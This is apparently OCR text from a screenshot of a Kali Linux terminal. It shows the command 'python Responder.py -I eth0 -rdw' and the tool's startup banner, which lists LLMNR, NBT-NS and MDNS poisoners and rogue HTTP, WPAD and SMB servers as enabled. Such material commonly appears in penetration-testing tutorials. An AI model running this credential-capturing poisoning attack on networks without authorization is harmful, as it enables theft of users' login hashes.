 Applications
Places
Terminal
Wed 20:59
1
mount-shared-folders
restart-vm-tools
root@kali: /usr/share/responder
File Edit View Search Terminal Help
root@kali:/usr/share/responder# python Responder.py -I eth0 -rdw
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]